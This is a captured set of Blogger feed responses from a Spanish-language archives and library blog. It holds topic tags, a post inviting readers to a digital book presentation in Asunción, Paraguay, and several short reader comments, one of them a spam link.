patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111006873823094949538_1769000911013&_=1769000911014
body_size: 2640
content:
// API callback
jQuery111006873823094949538_1769000911013({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default/-/Archiv%C3%ADstica?alt=json-in-script&max-results=4&callback=jQuery111006873823094949538_1769000911017&_=1769000911018
body_size: 21128
content:
// API callback
jQuery111006873823094949538_1769000911017({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de 